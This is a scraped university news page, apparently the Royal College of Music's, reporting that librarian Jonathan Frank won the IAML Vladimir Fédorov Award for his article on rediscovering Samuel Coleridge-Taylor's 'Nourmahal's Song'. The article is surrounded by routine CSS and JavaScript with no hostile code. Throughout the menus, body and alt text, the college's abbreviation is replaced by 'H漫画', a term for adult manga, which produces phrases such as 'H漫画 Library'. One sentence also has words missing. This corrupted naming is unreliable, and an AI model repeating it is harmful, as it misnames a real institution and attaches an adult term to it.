#9058be;margin-bottom:1rem;padding-left:10px;min-height:2.75rem;outline:none;display:block}.signup form input:focus-visible{border-radius:3px}.signup form button{border:.0625rem solid #9058be;text-align:center;padding:1rem;min-height:2.75rem;line-height:1.25rem;color:#fff;background-color:#9058be;font-size:1.125rem;width:33%;margin-right:5px;display:block;margin-top:10px}.skip-link__container{text-align:left;margin:0 auto;width:90.9%}.skip-link a{display:inline-block;position:absolute;top:0;left:-9999px;background-color:#fff;color:#000}.skip-link a:focus{left:10px;top:10px;z-index:9999;background-color:#fff;color:#000}.testimonial{position:relative;overflow:hidden}.testimonial__inner{margin-left:1.875rem;margin-right:1.875rem}@media (min-width: 1023px){.testimonial__inner{margin-left:5.625rem;margin-right:5.625rem}}.testimonial__title{margin-top:0;margin-bottom:2.125rem;width:100%}.theme-2024 .testimonial__title{font-weight:700;line-height:1}@media (min-width: 1200px){.testimonial__title{margin-bottom:2.5rem}}@media (min-width: 640px){.testimonial__row{display:flex;align-items:flex-end}}@media (min-width: 640px){.testimonial__image-slider{width:50%}}.testimonial__image{position:relative;padding-top:100%;margin-bottom:2.5rem}.testimonial__image picture,.testimonial__image img{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;-o-object-fit:cover;object-fit:cover}@media (min-width: 640px){.testimonial__image{margin-bottom:0}}@media (min-width: 640px){.testimonial__text-slider{width:50%;height:100%;margin-left:3.125rem!important}}.testimonial__text p:last-of-type{margin-bottom:0}.testimonial__text blockquote{padding:0;border:0;margin-bottom:1.25rem}.invert .testimonial__text blockquote p{color:#fff}@media (min-width: 640px){.testimonial__text blockquote{margin-bottom:1.875rem}}@media (min-width: 1200px){.testimonial__text{width:26.944vw;max-width:27.375rem}}.video-card{position:relative;padding-top:70%}.video-card__image{position:absolute;top:0;left:0;width:100%;height:100%}.video-card__image picture,.video-card__image img{width:100%;height:100%;margin:0;-o-object-fit:cover;object-fit:cover}.video-card__image .btn-play{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.video-card__text{position:relative;padding-left:.938rem;padding-bottom:.938rem;z-index:2}.video-card__text span{display:inline-block;font-size:clamp(1rem,.9643rem + .1786vw,1.125rem);line-height:1;width:-moz-fit-content;width:fit-content}@media (min-width: 1023px){.video-card__text{padding-left:1.25rem;padding-bottom:1.125rem}}@font-face{font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper,swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide,swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}

</style>
<script type="text/javascript">

        const toggleSearch = document.getElementById('search-banner-toggle');
        const toggleSearchNav = document.getElementById('search-banner-toggle-nav');
        const closeSearch = document.getElementById('search-banner-close');
        const bannerSearch = document.querySelector('.search-banner');

        if(bannerSearch) {

            toggleSearch.addEventListener('click', (event) => {
                event.preventDefault();
                toggleSearchBanner()
            });
            toggleSearchNav.addEventListener('click', (event) => {
                event.preventDefault();
                toggleSearchBanner()
            });
            closeSearch.addEventListener('click', (event) => {
                event.preventDefault();
                closeSearchBanner()
            });

            document.getElementById('q').onkeydown = function (e) {
                if (e.key == 'Enter') {
                    event.preventDefault();
                    document.getElementById('header_search').submit()
                }
            };


            function toggleSearchBanner() {
                bannerSearch.classList.toggle('is-active');
            }

            function closeSearchBanner() {
                bannerSearch.classList.remove('is-active');
            }

        }

</script>
   <div id="content">











<div class="grey-border-full"></div>
     <div id="tertiary-mobile-container" class="hide-for-medium">        
     <div class="row">
         <div id="tertiary-menu-mobile" class="columns">          
             <ul class="menu vertical tertiary-menu tertiary-right">
              <li class="menu-highlight tag "><a href="/about/news/">News</a></li>
               <li><a href="/about/historyofthercm/">History of the H漫画</a></li> <li><span class="currentbranch0"><a href="/about/news/">News</a></span></li> <li><a href="/about/strategies-values/">Our strategies, values &amp; governance </a></li> <li><a href="/about/jobs/">Job vacancies</a></li>

          <div class="dropeventselect">
       <div class="eventtype-topbar">
       <div class="event-dropdown-title" style="padding: 1rem;">
       <span class="icon-arrow-down" style="float:right"></span><span class="eventtypeselect">View by department or faculty</span> 
       </div>
       </div>
       <div id="event-type-list" class="event-dropdown-list event-type-list" style="padding: 1rem">
       <p><a href="/about/news/">All departments and faculties</a></p>
        <p><a href="/about/news/?tag=Alumni">Alumni</a></p><p><a href="../?tag=ArtDip Opera">ArtDip Opera</a></p><p><a href="/about/news/?tag=Brass">Brass</a></p><p><a href="/about/news/?tag=Composition">Composition</a></p><p><a href="/about/news/?tag=Conducting">Conducting</a></p><p><a href="/about/news/?tag=Fellows">Fellows</a></p><p><a href="../?tag=Historical Performance">Historical Performance</a></p><p><a href="../?tag=Historical Performance ">Historical Performance </a></p><p><a href="/about/news/?tag=Keyboard">Keyboard</a></p><p><a href="../?tag=Knowledge Exchange">Knowledge Exchange</a></p><p><a href="/about/news/?tag=Library">Library</a></p><p><a href="/about/news/?tag=Museum">Museum</a></p><p><a href="/about/news/?tag=Percussion">Percussion</a></p><p><a href="../?tag=H漫画 Sparks">H漫画 Sparks</a></p><p><a href="/about/news/?tag=H漫画JD">H漫画JD</a></p><p><a href="/about/news/?tag=Research">Research</a></p><p><a href="/about/news/?tag=Strings">Strings</a></p><p><a href="/about/news/?tag=Support">Support</a></p><p><a href="../?tag=Support ">Support </a></p><p><a href="../?tag=Vocal and Opera">Vocal and Opera</a></p><p><a href="../?tag=Vocal and Opera ">Vocal and Opera </a></p><p><a href="/about/news/?tag=Woodwind">Woodwind</a></p>
           </ul>
         </div>
          
       </div>
       </div>
       <div class="blue-border-full"></div>


   <div class="row header-spacer">
     <div class="large-12 columns">
     <h2>&nbsp;</h2>
     </div>
   </div>


       <div class="row">



<div class="medium-4 medium-push-8 large-4 large-push-8 columns show-for-medium">
  <ul class="menu vertical tertiary-menu tertiary-right">
    <li class="menu-highlight menu-highlight-last"><a href="/about/news/">News</a></li>
     <li><a href="/about/historyofthercm/">History of the H漫画</a></li> <li><span class="currentbranch0"><a href="/about/news/">News</a></span></li> <li><a href="/about/strategies-values/">Our strategies, values &amp; governance </a></li> <li><a href="/about/jobs/">Job vacancies</a></li>
 </ul>
  

    
          <div class="dropeventselect">
       <div class="eventtype-topbar">
       <div class="event-dropdown-title" style="padding: 1rem;">
       <span class="icon-arrow-down" style="float:right"></span><span class="eventtypeselect">View by department or faculty</span> 
       </div>
       </div>
       <div id="event-type-list" class="event-dropdown-list event-type-list" style="padding: 1rem">
       <p><a href="/about/news/">All departments and faculties</a></p>
        <p><a href="/about/news/?tag=Alumni">Alumni</a></p><p><a href="../?tag=ArtDip Opera">ArtDip Opera</a></p><p><a href="/about/news/?tag=Brass">Brass</a></p><p><a href="/about/news/?tag=Composition">Composition</a></p><p><a href="/about/news/?tag=Conducting">Conducting</a></p><p><a href="/about/news/?tag=Fellows">Fellows</a></p><p><a href="../?tag=Historical Performance">Historical Performance</a></p><p><a href="../?tag=Historical Performance ">Historical Performance </a></p><p><a href="/about/news/?tag=Keyboard">Keyboard</a></p><p><a href="../?tag=Knowledge Exchange">Knowledge Exchange</a></p><p><a href="/about/news/?tag=Library">Library</a></p><p><a href="/about/news/?tag=Museum">Museum</a></p><p><a href="/about/news/?tag=Percussion">Percussion</a></p><p><a href="../?tag=H漫画 Sparks">H漫画 Sparks</a></p><p><a href="/about/news/?tag=H漫画JD">H漫画JD</a></p><p><a href="/about/news/?tag=Research">Research</a></p><p><a href="/about/news/?tag=Strings">Strings</a></p><p><a href="/about/news/?tag=Support">Support</a></p><p><a href="../?tag=Support ">Support </a></p><p><a href="../?tag=Vocal and Opera">Vocal and Opera</a></p><p><a href="../?tag=Vocal and Opera ">Vocal and Opera </a></p><p><a href="/about/news/?tag=Woodwind">Woodwind</a></p>
       </div>
       </div>


		
</div>
<div class="medium-8 medium-pull-4 columns">
<img src="/media/Jonathan Frank in library 6x4.jpg" alt="Two men studying a score in the H漫画 Library"  class="detail-hero" style="margin-bottom: 1.25rem !important">


<script type="text/javascript">
             



var Shortcode = function(el, tags) {
 if (!el) { return; }

 this.el      = el;
 this.tags    = tags;
 this.matches = [];
 this.regex   = '\\[{name}(\\s[\\s\\S]*?)?\\]' +
   '(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)' +
   '(\\[\/{name}\\]))?';

 if (this.el.jquery) {
   this.el = this.el[0];
 }

 this.matchTags();
 this.convertMatchesToNodes();
 this.replaceNodes();
};

Shortcode.prototype.matchTags = function() {
 var html = this.el.outerHTML, instances,
     match, re, contents, regex, tag, options;

 for (var key in this.tags) {
   if (!this.tags.hasOwnProperty(key)) { return; }
   re        = this.template(this.regex, { name: key });
   instances = html.match(new RegExp(re, 'g')) || [];

   for (var i = 0, len = instances.length; i < len; i++) {
     match = instances[i].match(new RegExp(re));
     contents = match[3] ? '' : undefined;
     tag      = match[0];
     regex    = this.escapeTagRegExp(tag);
     options  = this.parseOptions(match[1]);

     if (match[2]) {
       contents = match[2].trim();
       tag      = tag.replace(contents, '').replace(/\n\s*/g, '');
       regex    = this.escapeTagRegExp(tag).replace('\\]\\[', '\\]([\\s\\S]*?)\\[');
     }

     this.matches.push({
       name: key,
       tag: tag,
       regex: regex,
       options: options,
       contents: contents
     });
   }
 }
};

Shortcode.prototype.convertMatchesToNodes = function() {
 var html = this.el.innerHTML, excludes, re, replacer;

 replacer = function(match, p1, p2, p3, p4, offset, string) {
   if (p1) {
     return match;
   } else {
     var node = document.createElement('span');
     node.setAttribute('data-sc-tag', this.tag);
     node.className = 'sc-node sc-node-' + this.name;
     return node.outerHTML;
   }
 };

 for (var i = 0, len = this.matches.length; i < len; i++) {
   excludes = '((data-sc-tag=")|(<pre.*)|(<code.*))?';
   re       = new RegExp(excludes + this.matches[i].regex, 'g');
   html     = html.replace(re, replacer.bind(this.matches[i]));
 }

 this.el.innerHTML = html;
};

Shortcode.prototype.replaceNodes = function() {
 var self = this, html, match, result, done, node, fn, replacer,
     nodes = this.el.querySelectorAll('.sc-node');

 replacer = function(result) {
   if (result.jquery) { result = result[0]; }

   result = self.parseCallbackResult(result);
   node.parentNode.replaceChild(result, node);
 };

 for (var i = 0, len = this.matches.length; i < len; i++) {
   match = this.matches[i];
   node  = this.el.querySelector('.sc-node-' + match.name);

   if (node && node.dataset.scTag === match.tag) {
     fn     = this.tags[match.name].bind(match);
     done   = replacer.bind(match);
     result = fn(done);

     if (result !== undefined) {
       done(result);
     }
   }
 }
};

Shortcode.prototype.parseCallbackResult = function(result) {
 var container, fragment, children;

 switch(typeof result) {
   case 'function':
     result = document.createTextNode(result());
     break;

   case 'string':
     container = document.createElement('div');
     fragment  = document.createDocumentFragment();
     container.innerHTML = result;
     children = container.childNodes;

     if (children.length) {
       for (var i = 0, len = children.length; i < len; i++) {
         fragment.appendChild(children[i].cloneNode(true));
       }
       result = fragment;
     } else {
       result = document.createTextNode(result);
     }
     break;

   case 'object':
     if (!result.nodeType) {
       result = JSON.stringify(result);
       result = document.createTextNode(result);
     }
     break;

   case 'default':
     break;
 }

 return result;
};

Shortcode.prototype.parseOptions = function(stringOptions) {
 var options = {}, set;
 if (!stringOptions) { return; }

 set = stringOptions
         .replace(/(\w+=)/g, '\n$1')
         .split('\n');
 set.shift();

 for (var i = 0; i < set.length; i++) {
   var kv = set[i].split('=');
   options[kv[0]] = kv[1].replace(/\'|\"/g, '').trim();
 }

 return options;
};

Shortcode.prototype.escapeTagRegExp = function(regex) {
 return regex.replace(/[\[\]\/]/g, '\\$&');
};

Shortcode.prototype.template = function(s, d) {
 for (var p in d) {
   s = s.replace(new RegExp('{' + p + '}','g'), d[p]);
 }
 return s;
};

// Polyfill .trim()
String.prototype.trim = String.prototype.trim || function () {
 return this.replace(/^\s+|\s+$/g, '');
};

// jQuery plugin wrapper
if (window.jQuery) {
 var pluginName = 'shortcode';
 $.fn[pluginName] = function (tags) {
   this.each(function() {
     if (!$.data(this, pluginName)) {
       $.data(this, pluginName, new Shortcode(this, tags));
     }
   });
   return this;
 };
}
</script>
                                        
<div class="main-page-content">
 <h2>Article on the discovery of a work by Samuel Coleridge-Taylor receives prestigious award</h2>
 <p>Friday 15 September 2023</p>
<div><div><a href="/about/news/?filters=1&tag=Library" class='tag-bubble'>Library</a></div> </p>
 </div>
 <p style="clear: both"></p>
 <h5>Jonathan Frank, H漫画 Assistant Librarian, has been awarded the IAML Vladimir F&eacute;dorov Award for his article on the discovery of Samuel Coleridge-Taylor&rsquo;s <em>Nourmahal&rsquo;s Song </em>in the H漫画 Library last year.</h5>
<p>The IAML Vladimir F&eacute;dorov Award was presented for the best article in the 2022 volume of Fontes Artis Musicae, the journal of the International Association of Music Libraries, Archives and Documentation Centres (IAML).</p>
<p><em>Nourmahal&rsquo;s Song</em>, a previously unknown work by H漫画 alumnus Samuel Coleridge-Taylor, was <a href="/about/news/all/2022-05-13samuelcoleridgetaylordiscovery.aspx">discovered in the H漫画 Library in 2022</a> after a research enquiry into another Coleridge-Taylor piece of a similar name, <em>Nourmahal&rsquo;s Song and Dance </em>op 41. The pieces were previously believed to be related, but after a detailed analysis by Jonathan Frank and extensive consultation of several work lists including those made with Coleridge-Taylor&rsquo;s input, Jonathan discovered that the work was unrelated and unknown.&nbsp;</p>
<p>In the article, which IAML describe as &lsquo;a thorough dissection of the origins of this manuscript&rsquo;, Jonathan Frank describes the considerable evidence to support that the piece was written for H漫画 alumna Louise Kirkby Lunn, Samuel Coleridge-Taylor&rsquo;s contemporary at the College. This includes letters from her son Louis Kirkby Lunn Pearson who wrote the only known orchestration of the piece in 1936, having been in possession of the original manuscript at that time.&nbsp;</p>
<p>[image1]</p>
<p>One of the College&rsquo;s earliest success stories, Samuel Coleridge-Taylor attended the Royal College of Music between 1890 and 1897. Although originally studying on a violin scholarship, his talent as a composer was recognised and nurtured by Charles Villiers Stanford who he studied with from 1891 onwards and during which time he composed around 30 pieces.</p>
<p>Since its discovery last year, the manuscript has been , and was  in the H漫画&rsquo;s Amaryllis Fleming Concert Hall in July 2023 with contralto Lydia Shariff and pianist Jelena Makarova. Jonathan Frank will be presenting the fascinating story of his discovery on <a href="/events/details/?id=2800916">Thursday 5 October</a> as part of the H漫画&rsquo;s Music and Ideas series, including the world premiere public performance of the work by H漫画 musicians.</p>
<p>Speaking of the award, Jonathan Frank said: &lsquo;I am delighted to have received the Vladimir F&eacute;dorov award for 2022, especially as it relates to a project so close to my heart. I have been gratified to bring Samuel Coleridge-Taylor&rsquo;s music to light with the <em>Nourmahal's Song</em> project, and we may now boast a recording of this work with such talented musicians as Lydia Shariff and Jelena Makarova. The work's long and winding history makes for a fascinating story, and I look forward to the work's premiere public performance at the H漫画 in October and being able to share my findings with the public and the H漫画 community.&rsquo;</p>
<p><a href="/events/details/?id=2800916">Book your ticket</a> for 'Nourmahal's Song': Re-discovering a Lost Coleridge-Taylor Work on Thursday 5 October.</p>
<p>Find out more about the <a href="/library/">Royal College of Music Library</a>.</p>    
 <!-- More info button -->

<a href="/events/subscribe/?Subscribe=Subscribe" ><button class="expanded button newsletter-button journal-sub-button" style="margin-bottom: 3.25rem" id="newsletter-signup">Sign up to keep up-to-date with H漫画's news</button></a>
                
</div>

<script type="text/javascript">
$(function(){
$('body').shortcode({
 image1: function() {
   return "<div class='inline-image shortcode'><img src='/media/SCT opening bars 6x4.jpg' alt='Section of the Nourmahal's Song manuscript test' /><p>The opening bars of Samuel Coleridge-Taylor's Nourmahal's Song</p></div>";
 },
 image2: function() {
   return "<div class='inline-image shortcode'><img src='' alt='' /></div>";
 },
 image3: function() {
   return "<div class='inline-image shortcode'><img src='' alt='' /></div>";
 },
video1: function(){
   return "<div class='inline-video shortcode'><div class='row'><div class='flex-video widescreen'><div class='youtube-player-lazy' data-id='' data-poster=''></div></div></div><p class='index-title'></p><p></p></div>";
 },
 pdf: function(){
   return "<p class='shortcode'><img src='/media/rcmacuk/styleassests/2017img/document-download.svg' class='footer-document-logo'><a href=''></a></p>";
 },
 gallery: function(){
   return "<div class='row gallery-row shortcode'><div class='small-12 columns'><div class='gallery gallery-news'></div><div class='owl-icons gallery-arrows gallery-arrows-news'><i class='float-right icon-arrow-right gallery-news-left'></i><i class='float-right icon-arrow-left gallery-news-right'></i></div></div></div>";
 },
 quotegallery: function(){
   return "<div class='row shortcode'><div class='row'><div class='quote-carousel'><div class='quote-block'><p class='quote'></p><p class='quote-author'></p></div></div></div></div>";
 }
});
})
</script>
<script>
$( document ).ready(function() {
$(".gallery-news").owlCarousel({
 navigation: false,
 pagination: false,
 items:1,
 singleItem: true,
 itemsDesktop: false,
 itemsDesktopSmall: false, 
 itemsTablet: false,
});
var gallerynews = $(".gallery-news").data('owlCarousel');
$(".gallery-news-left").on("click", function() {gallerynews.next();});
$(".gallery-news-right").on("click", function() {gallerynews.prev();});


 $(".event-dropdown-list").hide();
 $(".dropeventselect").on("click", function() {
   $(this).children(".event-dropdown-list").slideToggle();
 });
 
 $(".event-dropdown-list p").on("click", function() {
    window.location.href =$(this).children("a").attr('href');
});



});

var galparanews=0;

function fixArrowsnews() {

  $('.gallery-news .gallery-item p').each(function() {
    galparanews = galparanews > $(this).height() ? galparanews : $(this).height();
  });
   
   galparanews=(galparanews*-1)-30;
   console.log("gallerynews is set to"+galparanews);
   
  
  
$('.gallery-arrows-news').css('top', galparanews);
  }
  
  fixArrowsnews();
  window.onresize=setInterval(fixArrowsnews, 300);
  
</script>      </div>

        </div>


<!-- navigation object : _Bring in more from the H漫画 -->
<!-- navigation object : _Bring in Alerts -->



